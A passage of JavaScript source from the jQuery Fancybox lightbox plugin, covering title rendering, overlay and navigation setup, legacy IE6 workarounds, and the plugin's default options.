		var title   = currentOpts.title;

		title = $.isFunction(currentOpts.titleFormat) ? currentOpts.titleFormat(title, currentArray, currentIndex, currentOpts) : fancybox_format_title(title);

		if (title == false || title.length < 1) return;

		if (title.length > 0) {
			var width	= final_pos.width - (currentOpts.padding * 2);
			var titlec	= currentOpts.titlePosition == 'inside' ? 'fancybox-title-inside' : 'fancybox-title-outside';

			$('<div id="fancybox-title" class="' + titlec + '" />').css({
				'width'			: width,
				'paddingLeft'	: currentOpts.padding,
				'paddingRight'	: currentOpts.padding
			}).html(title).appendTo('body');

			titleh = $("#fancybox-title").outerHeight(true);

			if (currentOpts.titlePosition == 'outside') {
				$('#fancybox-title').css('bottom', titleh * -1);
				titleh = 0;
			} else {
			    titleh = titleh - currentOpts.padding;
				final_pos.height += titleh;
			}

			$('#fancybox-title').appendTo( outer ).hide();

			if (isIE6) {
				$('#fancybox-title span').fixPNG();
			}
		}
	};

	function fancybox_format_title(title) {
		if (title.length) {
			return currentOpts.titlePosition == 'inside' ? title : '<span id="fancybox-title-wrap"><span id="fancybox-title-left"></span><span id="fancybox-title-main">' + title + '</span><span id="fancybox-title-right"></span></span>';
		}

		return false;
	};

	function fancybox_init() {
		if ($("#fancybox-wrap").length) return;

		tmp			= $('<div id="fancybox-tmp"></div>').appendTo("body");
		loading		= $('<div id="fancybox-loading"><div></div></div>').appendTo("body");
		overlay		= $('<div id="fancybox-overlay"></div>').appendTo("body");
		wrap		= $('<div id="fancybox-wrap"></div>').appendTo('body');

		outer	= $('<div id="fancybox-outer"></div>')
			.append('<div class="fancy-bg" id="fancy-bg-n"></div><div class="fancy-bg" id="fancy-bg-ne"></div><div class="fancy-bg" id="fancy-bg-e"></div><div class="fancy-bg" id="fancy-bg-se"></div><div class="fancy-bg" id="fancy-bg-s"></div><div class="fancy-bg" id="fancy-bg-sw"></div><div class="fancy-bg" id="fancy-bg-w"></div><div class="fancy-bg" id="fancy-bg-nw"></div>')
			.appendTo( wrap );

		inner	= $('<div id="fancybox-inner"></div').appendTo( outer );
		close	= $('<a id="fancybox-close"></a>').appendTo( outer );

		nav_left	= $('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>').appendTo( outer );
		nav_right	= $('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>').appendTo( outer );

		close.click($.fancybox.close);
		loading.click($.fancybox.cancel);

		nav_left.bind("click", function(e) {
			e.preventDefault();
			$.fancybox.prev();
		});

		nav_right.bind("click", function(e) {
			e.preventDefault();
			$.fancybox.next();
		});

		if (!$.support.opacity) {
			outer.find('.fancy-bg').fixPNG();
		}

		if (isIE6) {
			$(close.add('.fancy-ico').add('div', loading)).fixPNG();

			overlay.get(0).style.setExpression('height',	"document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px'");
			loading.get(0).style.setExpression('top',		"(-20 + ( document.documentElement.clientHeight ? document.documentElement.clientHeight/2 : document.body.clientHeight/2 ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px'");

			outer.prepend('<iframe id="fancybox-hide-sel-frame" src="javascript:\'\';" scrolling="no" frameborder="0" ></iframe>');
		}
	};

	$.fn.fancybox.defaults = {
		padding				:	10,
		margin				:	20,
		opacity				:	false,
		modal				:	false,
		cyclic				:	false,

		frameWidth			:	560,
		frameHeight			:	340,

		autoScale			:	true,
		autoDimensions		:	true,
		centerOnScroll		:	false,

		ajax				:	{},
		swf					:	{ wmode: 'transparent' },

		hideOnOverlayClick	:	true,
		hideOnContentClick	:	false,

		overlayShow			:	false,
		overlayOpacity		:	0.3,
		overlayColor		:	'#666',
		
		titleShow			:	true,
		titlePosition		:	'outside', // or 'outside'
		titleFormat			:	null,

		transitionIn		:	'fade', // 'elastic', 'fade', or 'none'
		transitionOut		:	'fade', // 'elastic', 'fade', or 'none'

		speedIn				:	300,
		speedOut			:	300,

		changeSpeed			:	300,
		changeFade			:	'fast',

		easingIn			:	'swing',
		easingOut			:	'swing',

		showCloseButton		:	true,
		showNavArrows		:	true,
 		enableEscapeButton	:	true,
 		
		onStart				:	null,
		onCancel			:	null,
		onComplete			:	null,
		onCleanup			:	null,
		onClosed			:	null
	};

	$(document).ready(function() {
		fancybox_init();
	});
	
})(jQuery);